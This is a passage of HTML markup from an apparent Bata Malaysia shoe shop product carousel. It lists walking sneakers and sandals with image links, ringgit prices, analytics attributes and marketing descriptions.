<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8102062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            FLOATZ BY BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8102062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8102062"
        data-analytics-product-id="521D_2024_8102062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html"
        aria-labelledby="brand-521D_2024_8102062 product-521D_2024_8102062-name product-521D_2024_8102062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8102062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8102062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8102062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8102062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8102062"
    data-dimension3="521D_2024_8102062"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286262">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286262.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286262" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286262">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286262"
        data-analytics-product-id="521D_2025_8286262"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286262.html"
        aria-labelledby="brand-521D_2025_8286262 product-521D_2025_8286262-name product-521D_2025_8286262-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286262-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286262-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286262" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286262.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286262"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8286262"
    data-dimension1="521D_068282623509M"
    data-dimension2="8286262"
    data-dimension3="521D_2025_8286262"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, expertly designed for the active man. Crafted with a breathable textile upper and a comfortable mesh lining, these sneakers ensure your feet stay cool and dry during any activity. The lightweight Phylon outsole provides exceptional cushioning and support, making each step feel effortless. Whether you&rsquo;re hitting the pavement or enjoying a casual day out, these sneakers blend style and functionality seamlessly. Step into comfort and performance with POWER!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068282623509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_7616627">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2022_7616627.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_7616627" aria-label="BATA COMFIT WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=360 360w, 